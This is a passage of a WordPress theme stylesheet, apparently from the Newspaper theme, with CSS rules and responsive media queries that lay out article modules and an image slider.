  .td_module_18 .td-module-meta-info {
    position: relative;
    width: 100%;
    margin-bottom: 27px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .td-module-meta-info {
      margin-bottom: 18px;
    }
  }
  .td_module_18 .td-post-author-name a {
    font-size: 12px;
  }
  .td_module_18 .td-post-author-name a:hover {
    opacity: 0.7;
  }
  .td_module_18 .td-post-date {
    font-size: 12px;
  }
  .td_module_18 .td-module-comments {
    position: absolute;
    right: 0;
    bottom: -5px;
  }
  .td_module_18 .td-post-category {
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    line-height: 1;
    background-color: transparent;
    color: #000;
    display: inline-block;
  }
  .td_module_18 .td-post-category:hover {
    background-color: transparent !important;
    opacity: 0.7;
  }
  .td_module_18 .entry-thumb {
    width: 100%;
  }
  .td_module_18 .td-excerpt {
    font-size: 15px;
    line-height: 27px;
    margin-top: 20px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .td-excerpt {
      font-size: 13px;
      line-height: 23px;
    }
  }
  .td_module_18 .td-read-more {
    margin-top: 9px;
    margin-bottom: 23px;
  }
  .td_module_18 .td-read-more a {
    background-color: transparent !important;
    color: #000;
    font-size: 14px;
  }
  .td_module_18 .td-read-more a:hover {
    background-color: transparent !important;
    color: #4db2ec;
  }
  .td_module_18 .td-icon-menu-right {
    font-size: 9px;
    margin-left: 8px;
    vertical-align: middle;
  }
  .td-pb-span12.td-main-content .td_module_18 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_18 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 19
  */
  .td_module_19 {
    padding-bottom: 50px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_19 {
      padding-bottom: 40px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 {
      border-bottom: 1px dashed #f2f2f2;
      padding-bottom: 20px;
      margin-bottom: 20px;
    }
  }
  .td_module_19 .meta-info-container {
    position: relative;
  }
  .td_module_19 .td-module-image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .td_module_19 .td-module-thumb {
    overflow: hidden;
    width: 264px;
    height: 366px;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-module-thumb {
      width: 210px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td_module_19 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: 100%;
  }
  .td_module_19 .td-post-category {
    display: inline-block;
    padding: 5px 8px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 25px;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_19 .td-post-category {
      padding: 4px 7px;
      font-size: 9px;
      bottom: 10px;
    }
  }
  .td_module_19 .td-item-details {
    margin-left: 294px;
    min-height: 366px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-item-details {
      margin-left: 230px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-item-details {
      margin-left: 120px;
      min-height: 120px;
    }
  }
  .td_module_19 .td-module-meta-info {
    position: relative;
  }
  .td_module_19 .entry-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .entry-title {
      font-size: 24px;
      line-height: 28px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .entry-title {
      font-size: 20px;
      line-height: 25px;
      margin-bottom: 8px;
    }
  }
  .td_module_19 .td-post-author-name {
    font-size: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-post-author-name {
      font-size: 12px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-post-author-name {
      display: none;
    }
  }
  .td_module_19 .td-post-author-name:hover {
    color: #4db2ec;
  }
  .td_module_19 .td-post-date {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_19 .td-post-date {
      font-size: 12px;
    }
  }
  .td_module_19 .td-excerpt {
    font-size: 16px;
    line-height: 26px;
    margin-top: 18px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-excerpt {
      font-size: 14px;
      line-height: 22px;
      margin-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-excerpt {
      display: none;
    }
  }
  .td_module_19 .td-read-more {
    margin-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-read-more {
      margin-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-read-more {
      display: none;
    }
  }
  .td_module_19 .td-video-play-ico > img {
    top: 20px;
    right: 20px;
    bottom: auto;
    left: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_19 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
    }
  }
  .td_module_19 .td-read-more a {
    background-color: #000;
    color: #fff;
    font-size: 14px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_19 .td-read-more a {
      font-size: 13px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-read-more a {
      font-size: 11px;
      padding: 8px 11px;
      display: none;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
    width: 534px;
    height: 350px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
      width: 400px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
    height: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
      height: 100%;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    min-height: 350px;
    margin-left: 564px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-item-details {
      min-height: 330px;
      margin-left: 430px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-item-details {
      min-height: 120px;
      margin-left: 115px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx1
  */
  .td_module_mx1 {
    position: relative;
    padding-bottom: 0;
    margin-bottom: 3px;
    /* responsive portrait tablet */
  }
  .td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #fff !important;
    color: #222;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-module-meta-info .td-post-category {
      display: none;
    }
  }
  .td_module_mx1 .td-module-meta-info {
    position: absolute;
    bottom: 0;
    padding: 0 17px;
    margin-bottom: 17px;
    z-index: 1;
  }
  .td_module_mx1 .td-module-meta-info .td-post-author-name a {
    color: #fff;
  }
  .td_module_mx1 .entry-title {
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .entry-title {
      font-size: 15px;
      font-weight: 500;
      line-height: 20px;
    }
  }
  .td_module_mx1 .entry-title a {
    color: #fff !important;
  }
  .td_module_mx1 .td-video-play-ico img {
    z-index: 1;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-video-play-ico img {
      top: auto;
      left: auto;
      bottom: 10px;
      right: 10px;
    }
  }
  .td_module_mx1 .td-icon-star,
  .td_module_mx1 .td-icon-star-half,
  .td_module_mx1 .td-icon-star-empty {
    color: #fff;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-icon-star,
    .td_module_mx1 .td-icon-star-half,
    .td_module_mx1 .td-icon-star-empty {
      font-size: 14px;
      width: 17px;
    }
  }
  .td_module_mx1 .td-module-thumb {
    margin-bottom: 0;
    overflow: hidden;
    height: 220px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td_module_mx1 .td-module-thumb {
      height: auto;
    }
  }
  .td_module_mx1 .td-module-thumb .entry-thumb {
    max-width: none;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td_module_mx1 .td-module-thumb .entry-thumb {
      max-width: 100%;
      width: 100%;
    }
  }
  .td_module_mx1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 80%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-author-date {
      display: block;
      margin-top: 5px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx2
  */
  .td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
  }
  .td_module_mx2:before,
  .td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .td_module_mx2:after {
    clear: both;
  }
  .td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
  }
  .td_module_mx2 .entry-thumb {
    width: 80px;
  }
  .td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
  }
  .td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
  }
  .td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
      margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
      margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
      font-size: 16px;
      line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
      margin-bottom: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx3
  */
  .td_module_mx3 {
    position: relative;
    padding-bottom: 53px;
    margin-bottom: 18px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx3 {
      width: 48%;
      float: left;
      padding-bottom: 73px;
      margin-bottom: 0;
    }
    .td_module_mx3:nth-child(even) {
      margin-left: 4%;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx3 {
      width: 100%;
      float: left;
      padding-bottom: 75px;
    }
    .td_module_mx3:nth-child(even) {
      margin-left: 0;
    }
  }
  .td_module_mx3:last-child {
    margin-bottom: 0;
  }
  .td_module_mx3 .td-module-meta-info {
    position: absolute;
    bottom: 7px;
    width: 284px;
    background-color: #fff;
    border-bottom: 1px dashed #f1f1f1;
    margin: 0 20px;
    padding: 14px 20px 25px 20px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_mx3 .td-module-meta-info {
      width: 270px;
      margin: 0 15px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .td-module-meta-info {
      width: 208px;
      margin: 0 10px;
      padding: 9px 16px 25px;
    }
    .td_module_mx3 .td-module-meta-info .td-post-category {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .td-module-meta-info {
      width: 90%;
      margin: 0 5%;
      bottom: 33px;
      padding-left: 5%;
      padding-right: 5%;
      padding-bottom: 20px;
      border-bottom: 0;
    }
  }
  .td_module_mx3 .td-post-category {
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_mx3 .td-post-category {
      display: none;
    }
  }
  .td_module_mx3 .entry-title {
    position: relative;
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    font-style: normal;
    margin: 0 0 12px 0;
    height: auto;
    bottom: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .entry-title {
      font-size: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx3 .entry-title {
      font-size: 18px;
      line-height: 26px;
      font-weight: 500;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_mx3 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_mx3 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx4
  */
  .td_module_mx4 {
    /* responsive small portrait phone */
  }
  .td_module_mx4 .td-module-thumb {
    margin-bottom: 7px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_mx4 .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_module_mx4 .entry-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 0;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_mx4 .entry-title {
      padding-left: 115px;
      font-size: 14px;
      line-height: 21px;
    }
  }
  .td_module_mx4 .td_quote_on_blocks {
    margin-top: 10px;
  }
  .td_module_mx4 .entry-thumb {
    width: 100%;
  }
  .td_module_mx4 .td-video-play-ico img {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx4 .td-video-play-ico img {
      width: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx4 .td-video-play-ico img {
      width: 20px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx4 {
      min-height: 69px;
      padding-bottom: 0;
      margin-bottom: 30px;
    }
    .td_module_mx4 .td-module-image {
      width: 100px;
      position: absolute;
      left: 0;
      top: 0;
    }
  }
  .td-column-3 .td_module_mx4 .entry-title {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-3 .td_module_mx4 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 500px) {
    .td-column-3 .td_module_mx4 .entry-title {
      padding-left: 115px;
      font-size: 14px;
      line-height: 21px;
    }
  }
  .td-column-1 .td_module_mx4 {
    padding-bottom: 22px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-1 .td_module_mx4 {
      padding-bottom: 35px;
    }
  }
  .td-column-1 .td_module_mx4 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-1 .td_module_mx4 .entry-title {
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 500px) {
    .td-column-1 .td_module_mx4 .entry-title {
      font-size: 14px;
      line-height: 21px;
      padding-left: 0;
    }
  }
  .td-column-1 .td_module_mx4 .td-video-play-ico img {
    width: 30px;
  }
  @media (max-width: 500px) {
    .td-column-1 .td_module_mx4 {
      margin-bottom: 0;
    }
    .td-column-1 .td_module_mx4 .td-module-thumb {
      margin-bottom: 7px;
    }
    .td-column-1 .td_module_mx4 .td-module-image {
      width: 100%;
      position: relative;
    }
    .td-column-1 .td_module_mx4 .td-post-category {
      width: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx7
  */
  .td_module_mx7 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_module_mx7 .td-module-thumb {
    margin-bottom: 9px;
  }
  .td_module_mx7 .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx7 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  .td_module_mx7 .td-module-meta-info {
    margin-bottom: 13px;
  }
  .td_module_mx7 .td_quote_on_blocks {
    margin-top: 10px;
  }
  .td_module_mx7 .td-post-author-name {
    display: block;
    margin-bottom: 10px;
  }
  .td_module_mx7 .td-post-author-name span {
    display: none;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx7 .td-post-author-name {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx7 .entry-thumb {
      width: 100%;
    }
  }
  .td-column-3 .td_module_mx7 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-3 .td_module_mx7 .td-post-author-name {
      display: none;
    }
    .td-column-3 .td_module_mx7 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
    .td-column-3 .td_module_mx7 .td-video-play-ico img {
      width: 40px;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: auto !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx8
  */
  .td_module_mx8:hover .entry-title a {
    color: #fff !important;
  }
  .td_module_mx8 .td-module-thumb {
    margin-bottom: 5px;
    overflow: hidden;
  }
  .td_module_mx8 .td-module-thumb a:last-child:after {
    bottom: 0;
    content: "";
    display: block;
    height: 80%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  }
  .td_module_mx8 .entry-thumb {
    width: 100%;
  }
  .td_module_mx8 .meta-info-container {
    position: relative;
  }
  .td_module_mx8 .td-module-meta-info {
    position: absolute;
    bottom: 14px;
    margin-bottom: 0;
    width: 100%;
    padding: 0 21px;
  }
  .td_module_mx8 .entry-title {
    font-weight: 500;
    font-size: 24px;
    line-height: 32px;
  }
  .td_module_mx8 .td-post-category {
    background-color: #fff !important;
    color: #000;
  }
  .td_module_mx8 .entry-review-stars {
    margin-right: 22px;
  }
  .td_module_mx8 .entry-title a,
  .td_module_mx8 .td-post-author-name a,
  .td_module_mx8 .td-post-date,
  .td_module_mx8 .td-icon-star,
  .td_module_mx8 .td-icon-star-half,
  .td_module_mx8 .td-icon-star-empty {
    color: #fff;
  }
  .td_module_mx8 .td-post-date {
    margin-right: 22px;
  }
  .td_module_mx8 .td-module-comments {
    float: none;
    display: inline-block;
    vertical-align: top;
    top: 2px;
  }
  .td_module_mx8 .td-module-comments a {
    background-color: transparent !important;
    padding: 0;
    font-size: 11px;
    font-weight: 400;
  }
  .td_module_mx8 .td-module-comments a:before {
    font-family: 'newspaper', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e83b";
    margin-right: 5px;
    font-size: 9px;
  }
  .td_module_mx8 .td-module-comments a:after {
    display: none;
  }
  .td-pb-span4 .td_module_mx8 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_mx8 .td-author-date {
      display: none;
    }
    .td-pb-span4 .td_module_mx8 .td-module-meta-info {
      bottom: 10px;
    }
    .td-pb-span4 .td_module_mx8 .td_module_wrap .entry-title {
      margin: 0;
    }
    .td-pb-span4 .td_module_mx8 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
      bottom: auto;
      left: auto;
    }
    .td-pb-span4 .td_module_mx8 .entry-title {
      margin: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module MX16
  */
  .td_module_mx16 {
    padding-bottom: 35px;
  }
  .td_module_mx16 .entry-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .entry-title {
      font-size: 19px;
      line-height: 22px;
      font-weight: 700;
    }
  }
  .td_module_mx16 .td-info-container {
    position: relative;
  }
  .td_module_mx16 .td-module-image {
    width: 100px;
    height: 140px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-module-image {
      width: 80px;
    }
  }
  .td_module_mx16 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: 140px;
  }
  .td_module_mx16 .td-post-category {
    display: inline-block;
    padding: 4px 7px;
    margin-right: 0;
    font-size: 9px;
    bottom: 15px;
    text-transform: uppercase;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    z-index: 1;
  }
  .td_module_mx16 .td-video-play-ico > img {
    width: 20px;
    height: 20px;
    top: 10px;
    right: 10px;
    bottom: auto;
    left: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx16 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
    }
  }
  .td_module_mx16 .td-item-details {
    margin-left: 120px;
    min-height: 140px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-item-details {
      margin-left: 90px;
    }
  }
  .td_module_mx16 .td-module-meta-info {
    position: relative;
  }
  .td_module_mx16 .td-post-date {
    font-size: 12px;
  }
  .td_module_mx16 .td-module-comments {
    position: absolute;
    bottom: 2px;
    right: 0;
  }
  .td_module_mx16 .td-excerpt {
    font-size: 13px;
    line-height: 19px;
    margin: 0;
  }
  .td_module_mx16 .td-read-more {
    margin: 13px 0 0 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-read-more {
      display: none;
    }
  }
  .td_module_mx16 .td-read-more a {
    background-color: #000;
    color: #fff;
    font-size: 11px;
    padding: 8px 11px;
  }
  /*  ----------------------------------------------------------------------------
      Module MX17
  */
  .td_module_mx17 .td-module-image {
    height: 450px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx17 .td-module-image {
      height: auto;
      margin-bottom: 0;
    }
  }
  .td_module_mx17 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx17 .entry-thumb {
      width: 100%;
      left: auto;
      right: auto;
      position: relative;
    }
  }
  .td_module_mx17 .td-post-category {
    display: inline-block;
    padding: 5px 8px 6px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 25px;
    z-index: 1;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-category {
      padding: 4px 7px;
      font-size: 9px;
      bottom: 15px;
    }
  }
  .td_module_mx17 .entry-title {
    font-size: 26px;
    line-height: 32px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx17 .entry-title {
      font-size: 24px;
      line-height: 30px;
    }
  }
  .td_module_mx17 .td-video-play-ico > img {
    top: 20px;
    right: 20px;
    bottom: auto;
    left: auto;
  }
  .td_module_mx17 .td-module-meta-info {
    position: relative;
  }
  .td_module_mx17 .td-post-author-name {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-author-name {
      font-size: 12px;
    }
  }
  .td_module_mx17 .td-post-author-name:hover {
    color: #4db2ec;
  }
  .td_module_mx17 .td-post-date {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-date {
      font-size: 12px;
    }
  }
  .td_module_mx17 .td-module-comments {
    position: absolute;
    bottom: -4px;
    right: 0;
  }
  /*  ----------------------------------------------------------------------------
      IOS Slider
  */
  .td_block_slide {
    position: relative;
    overflow: hidden;
  }
  .td_block_slide .td-module-thumb,
  .td_block_slide .td-video-play-ico,
  .td_block_slide .td-slide-meta,
  .td_block_slide i {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td_block_slide .td-module-thumb {
    margin-bottom: 0;
    z-index: -1;
    position: static;
  }
  .td_block_slide.td_block_wrap {
    padding-bottom: 48px;
  }
  .td_block_slide .td-video-play-ico img {
    width: 40px !important;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_slide .td-video-play-ico img {
      bottom: auto;
      top: 12px;
      left: auto;
      right: 12px;
    }
  }
  .td_block_slide .td-admin-edit {
    height: auto !important;
  }
  .td_block_slide .td_module_slide {
    z-index: 1;
  }
  .td_block_slide .td-image-gradient:before {
    height: 50%;
  }
  @media (max-width: 1018px) {
    .td_block_slide .td-image-gradient:before {
      height: 100%;
    }
  }
  .td_block_slide .td-slide-meta {
    z-index: 2;
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0 22px;
    color: #fff;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_slide .td-slide-meta {
      padding: 0 12px;
      bottom: 3px;
    }
  }
  .td_block_slide .td-slide-meta a,
  .td_block_slide .td-slide-meta span {
    color: #fff;
  }
  .td_block_slide .entry-title {
    margin: 5px 0;
  }
  .td_block_slide .entry-review-stars {
    margin-right: 22px;
    top: 0;
  }
  .td_block_slide .td-post-date {
    margin-right: 22px;
    color: #fff;
    margin-left: 4px;
  }
  .td_block_slide .td-post-views {
    display: inline-block;
    vertical-align: top;
    margin-right: 22px;
    line-height: 15px;
  }
  .td_block_slide .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
    vertical-align: top;
  }
  .td_block_slide .td-post-comments {
    position: relative;
    top: 2px;
    display: inline-block;
    vertical-align: top;
  }
  .td_block_slide .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
    position: relative;
    top: 1px;
  }
  .td_block_slide .td-icon-left,
  .td_block_slide .td-icon-right {
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -40px;
    top: 50%;
    font-size: 38px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
